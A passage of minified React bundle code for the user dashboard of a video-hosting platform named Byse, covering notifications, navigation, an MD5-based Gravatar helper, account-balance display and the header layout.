h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" 